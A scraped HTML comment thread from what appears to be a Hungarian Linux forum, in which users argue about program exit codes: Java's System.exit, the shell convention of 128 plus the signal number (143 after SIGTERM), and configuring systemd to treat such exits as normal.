    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="20934" id="comment-3049341" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Raynes</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 18., cs – 00:44 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>asch</span>
   <a href="/comment/3049318#comment-3049318" class="permalink" rel="bookmark" hreflang="hu">Én szoktam szűrőként működő…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3049341#comment-3049341" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3049318" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3049318?destination=/node/184769&amp;token=NDbGCWbOry2D9E3IEaxg3PrSgDtZnZPVreCklEI_1aM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713394144"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ezt ügye most csak viccből írtad, vagy trollkodsz? Lehet egyáltalán egy Java programnak (értsd:&nbsp; nem magának a Java környezetnek) visszatérési értéke? Meg shellben, scriptben miért szűrnél Javával, mikor arra megvannak a kulturált, natív eszközök, amik sokkal takarékosabbak. Mindegy, tőlem azt használsz, amit akarsz, de ezt így érvként kár volt bedobni.</p>

<p>Az persze való igaz, hogy nyelvtől függetlenül sok natív megoldás se követi rendesen a visszatérési értékre, hibakezelésre vonatkozó szokásokat. Nem is egy tool van, ami pl. találatok számát, vagy valami bemenettel kapcsolatos adatot ad vissza a visszatérési értékben, nem 0-át. Mert a költő azt hitte, hogy ez egy jó reformer ötlet, modern megközelítés, most jól feltalálta a spanyolviaszt, meg különben is azt csinál, amit akar.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>“Linux isn't an OS, it's a troubleshooting sim game.”</em> (a YouTube commenter)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3049341" class="vote_counter vote-counter-3049341">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2177" id="comment-3049376" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Zahy</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 18., cs – 08:47 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/3049341#comment-3049341" class="permalink" rel="bookmark" hreflang="hu">Ezt ügye most csak viccből…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3049376#comment-3049376" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3049341" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3049341?destination=/node/184769&amp;token=2b5umImRI4GU3C8oTzXSmCf4wtLKzFutjOxF0RpJ9-w" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713422822"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Meg mernék esküdni tá, hogy komolyan mondja. Ugyanis:</p>

<p>&nbsp;</p>

<p>- amikor egy AWK program exit 2 -t mond,</p>

<p>- amikor egy Python kódban sys.exit( 3 ) szerepel,</p>

<p>- vagy amikor egy - általad emlegetett - shell scriptben exit 5 áll,</p>

<p>&nbsp;</p>

<p>az mind ugyanaz: az alkalmazás beállít egy "státuszkódot" (vagy exit-kódot), és megkéri a futtatókörnyezetet, hogy az éppen futó OS-nek megfelelő módon ezt közölje a külvilággal. Az első esetben az AWK-interpreter, a másodikban a Python-értelmező, a harmadik esetben pedig a shell *futattókörnyezet* (amúgy szintén interpreter) kapja meg ezt a két információt: be kéne fejezni a futást, és át kéne adni ezt az értéket úgy, ahogy itt szokásban van. És tudja, mit csináljon.</p>

<p>Akkor ehhez képest amikor a JVM-ben futó program csinálja tök ugyanezt, az miért lenne más, vagy épp miért ne lenne normális dolog?</p>

<p>Ráadásul attól, hogy *X világban van egymillió "kulturált, natív eszköz" (ahogy te írod), attól nem biztos, hogy az pontosan azt csinálja, vagy akár csak tud róla az egyszeri programozó felhasználó.</p>

<p>(Pl: Linux alatt valamiért elterjedt a seq parancs. Ilyen parancs FreeBSD-ben eléggé sokáig nem volt. Hanem volt helyette jot, ami kicsit több&nbsp; mindent tud. A helyett, hogy egymillió linuxos módon megírt shell-scriptet átírtam volna, inkább írtam magamnak egy seq nevű shell-scriptet, ami a legtöbször használt seq hívást implementélta pár shell-eszközzel meg a jot paranccsal. Aztán amikor a FreeBSD-sek implementálták, akkor nyugdíjaztam a scriptet.)</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="http://hup.hu/node/148769#comment-2008466">tl;dr<br>
Egy-két mondatban leírnátok, hogy lehet ellopni egy bitcoin-t?</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3049376" class="vote_counter vote-counter-3049376">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="12556" id="comment-3049386" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>asch</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 18., cs – 09:26 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/3049341#comment-3049341" class="permalink" rel="bookmark" hreflang="hu">Ezt ügye most csak viccből…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3049386#comment-3049386" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3049341" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3049341?destination=/node/184769&amp;token=2b5umImRI4GU3C8oTzXSmCf4wtLKzFutjOxF0RpJ9-w" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713425161"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p><a href="http://web.mit.edu/java_v1.0.2/www/javadoc/java.lang.System.html#exit(int)">System.exit(int) doksija a java 1.0.2-ből</a></p>

<p>Teljesen jól lehet szűrőket csinálni Javában. Valódi érvet nem tudsz mondani, hogy miért ne lehetne. Csak van valami becsípődésed a Java ellen, ezt tudjuk.</p>

<p>A RAM használat csak akkor számítana, ha sok példányt kellene futtatni egyszerre. De akkor átírod szerver megvalósításra ugyanazt ami addig parancssori volt, hogy csak egyszer legyen betöltve a programod. Ugyanez igaz arra az esetre, ha nagyon sokszor kellene elindítani egymás után.</p>

<p>CPU szempontból a Java a szkriptelésre tipikusan használt nyelveket mind kenterbe veri. Indulási időben nem feltétlenül, de ha sok adat van a streamben, akkor egészen biztosan. És mikor számít a teljesítmény? Amikor sok adat van, nem akkor amikor kevés.</p>

<p>A "One Billion Row Challenge"-ről hallottál? Egészen elképesztő teljesítményt ki lehet hozni a Javából. A legtöbb esetben tök felesleges optimalizálgatni, mert épp elég gyors magától is.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3049386" class="vote_counter vote-counter-3049386">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="17007" id="comment-3049396" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gelei</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 18., cs – 10:03 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>asch</span>
   <a href="/comment/3049386#comment-3049386" class="permalink" rel="bookmark" hreflang="hu">System.exit(int) doksija a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3049396#comment-3049396" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3049386" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3049386?destination=/node/184769&amp;token=N2V1jdqtaejqON3w54UtgPzotdiTglUFTPfjcBITx6w" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713427390"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>+1, teljes baromsag az egesz</p>

<p>Nekem peldaul van egy csomo build pipeline-om, ami tele van mindenfele .NET console app-pal, ami csinal valamit, aztan vagy visszjon 0-val, es akkor megy a kovetkezo job/step, vagy non-0, es akkor megfogja a runner. Ennel kenyelmesebb szerintem a vilagon nincs, persze lehetne irni egy rakas bash scriptet olyasmikre, hogy Azure KeyVaultbol leszedjen egy secretet, meg hasonlok, de en nem hiszem, hogy a core runtime betoltese akkora overhead lenne, hogy emiatt megerne atirni.</p>

<p>Egy teljes build+teszt pipeline futas tobb mint ket ora, mire dev-tol prod-ig elmegy a build, az majdnem egy egesz nap, hat, en oszinten telibeszarom, hogy a 24 orat le lehetne faragni 23 ora 59 perc 55 masodpercre. Mar ha egyaltalan sikerulne ennyit faragni. Megeri! :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3049396" class="vote_counter vote-counter-3049396">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="17007" id="comment-3049398" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gelei</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 18., cs – 10:04 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/3049341#comment-3049341" class="permalink" rel="bookmark" hreflang="hu">Ezt ügye most csak viccből…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3049398#comment-3049398" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3049341" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3049341?destination=/node/184769&amp;token=2b5umImRI4GU3C8oTzXSmCf4wtLKzFutjOxF0RpJ9-w" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713427453"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Ezt ügye most csak viccből írtad, vagy trollkodsz?</p>
</blockquote>

<p>Mert?</p>

<blockquote>
<p>Lehet egyáltalán egy Java programnak (értsd:&nbsp; nem magának a Java környezetnek) visszatérési értéke?</p>
</blockquote>

<p>Ezt ügye most csak viccből írtad, vagy trollkodsz?</p>

<blockquote>
<p>Mert a költő azt hitte, hogy ez egy jó reformer ötlet, modern megközelítés, most jól feltalálta a spanyolviaszt, meg különben is azt csinál, amit akar.</p>
</blockquote>

<p>Doksiban benne volt, hogy igy viselkedik? Ha igen, akkor PEBKAC.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3049398" class="vote_counter vote-counter-3049398">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1004" id="comment-3049429" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 18., cs – 11:48 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gelei</span>
   <a href="/comment/3049398#comment-3049398" class="permalink" rel="bookmark" hreflang="hu">Ezt ügye most csak viccből…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3049429#comment-3049429" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3049398" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3049398?destination=/node/184769&amp;token=q-qjiv12-MvRfFhoKAWDMfZk1tEiLQmPkvMRnRgFAmI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713433698"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Mert?</p>
</blockquote>

<p>Mert a java halott :D</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3049429" class="vote_counter vote-counter-3049429">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="1711" id="comment-3049403" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>persicsb</span>
   | 2024. 04. 18., cs – 10:22 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/3048982#comment-3048982" class="permalink" rel="bookmark" hreflang="hu">&quot;csak a 0 = siker, az nagy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3049403#comment-3049403" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3048982" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3048982?destination=/node/184769&amp;token=TgcP32kURnwbbkmQm3eGmI1WvVr19w3Fnj7RVXDywsM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713428533"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Persze, a Java-s gányolások elkövetői úgy vélik, ők fújják a passzátszelet</p>
</blockquote>

<p>Az egész "ha signal miatt lépünk ki, akkor 128+signal a visszatérési érték" dolgot nem a Javasok találták ki. A Bourne shell kezdte el így, a Bash is így kezeli, meg szinte minden más szoftver ezután. Lásd&nbsp; az Advanced Programming in UNIX Environment könyv exit statussal foglalkozó részét:</p>

<blockquote>
<p>As this example demonstrates, the Bourne shell has a<br>
poorly documented feature in which its termination status is 128 plus the signal<br>
number, when the command it was executing is terminated by a signal.</p>
</blockquote>

<p>Na, ebből a poorly documented feature-ből lett konvenció a nagy UNIX guruk által.</p>

<p>És ha például egy daemont úgy tudsz leállítani, hogy SIGTERM-et küldesz neki (ez is egy nagyon régi Unix konvenció - lásd például a fent említett könyv daemonokkal foglalkozó fejezetét) , és ő erre 143-mal (128+SIGTERM) kilép&nbsp; (hiszen ez a konvenció), akkor az egy normális kilépés, nem 0 exit statussal.</p>

<p>És ezt nem a Javasok találták ki.</p>

<p>És ekkor meg kell mondani a systemd-nek, hogy 143 esetén NE indítsa újra a processzt és NE tekintse ezt hibának. Valószínűleg ugyanitt van megadva az is, hogy ExecStop=mixed és KillSignal=SIGTERM.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3049403" class="vote_counter vote-counter-3049403">4 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="12556" id="comment-3049416" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>asch</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 18., cs – 11:05 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>persicsb</span>
   <a href="/comment/3049403#comment-3049403" class="permalink" rel="bookmark" hreflang="hu">Persze, a Java-s gányolások…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3049416#comment-3049416" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3049403" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3049403?destination=/node/184769&amp;token=tk3G48--neUniN3sxH0KIslT0hw812ysSzxd7tJylmE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713431126"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Wow, valaki tudja is hogy mit csinál, nem csak StackOverflow-ról kopipészteli a szkripteket! :-)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3049416" class="vote_counter vote-counter-3049416">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="2946" id="comment-3049419" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2024. 04. 18., cs – 11:21 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>persicsb</span>
   <a href="/comment/3049403#comment-3049403" class="permalink" rel="bookmark" hreflang="hu">Persze, a Java-s gányolások…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3049419#comment-3049419" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3049403" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3049403?destination=/node/184769&amp;token=tk3G48--neUniN3sxH0KIslT0hw812ysSzxd7tJylmE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713432097"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"És ekkor meg kell mondani a systemd-nek, hogy 143 esetén"... - igen, és ez _jó_. Mert a systemd-nek meg lehet mondani, hogy mit tekintsen "sikeres" futásnak/exit code-nak. Ezt a scripthalmaz init-megoldásoknak vagy egyedileg belereszeled az adott scriptbe, hogy test $? -eq satöbbi, vagy más gányolást csinálsz.<br>
<br>
&nbsp;</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3049419" class="vote_counter vote-counter-3049419">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1711" id="comment-3049424" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>persicsb</span>
   | 2024. 04. 18., cs – 11:31 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/3049419#comment-3049419" class="permalink" rel="bookmark" hreflang="hu">&quot;És ekkor meg kell mondani a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3049424#comment-3049424" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3049419" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3049419?destination=/node/184769&amp;token=YQJ-8b45u7_h9PbpT-KKs-SHA-9u9R7FTqFlDIA0snA" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713432724"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>na de most akkor az appserver motyók rúgták fel a szabályt, hogy csak a 0 a sikeres exit status? Hiszen ezt bizonygattad.</p>

<p>És előfordulhat-e, hogy a nem 0 exit status is normál, sikeres kilépést jelent? Azt mondogattad eddig, hogy ez baromság.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3049424" class="vote_counter vote-counter-3049424">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div></div></div></div></div>  
<article data-comment-user-id="1004" id="comment-3048599" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 15., h – 19:27 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/3048536#comment-3048536" class="permalink" rel="bookmark" hreflang="hu">Igen, és vajon miért van…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3048599#comment-3048599" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3048536" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3048536?destination=/node/184769&amp;token=uEudeTCXVR4tEgluX1t89C_3tYCtk69-zDiUxEpqwTE" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713202066"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Egyébként a 143 az gyanúsan olyan, mint amit a bash is csinál, hogy 128+signal (a sigterm pont 15), szóval könnyen lehet, hogy onnan fúj a szél, nem a java a hülye ;)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3048599" class="vote_counter vote-counter-3048599">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-3048752" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2024. 04. 16., k – 10:28 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kroozo</span>
   <a href="/comment/3048599#comment-3048599" class="permalink" rel="bookmark" hreflang="hu">Egyébként a 143 az gyanúsan…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3048752#comment-3048752" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3048599" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3048599?destination=/node/184769&amp;token=Cc1rBlbBLORoa8cmsPxFN_G4mYczkCQv34d7e53vJQc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713256137"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az irány jó... :-P</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3048752" class="vote_counter vote-counter-3048752">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div></div></div>  
<article data-comment-user-id="1872" id="comment-3045895" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Dwokfur</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 08., h – 09:35 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kroozo</span>
   <a href="/comment/3045859#comment-3045859" class="permalink" rel="bookmark" hreflang="hu">For a certain definition of…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045895#comment-3045895" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045859" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
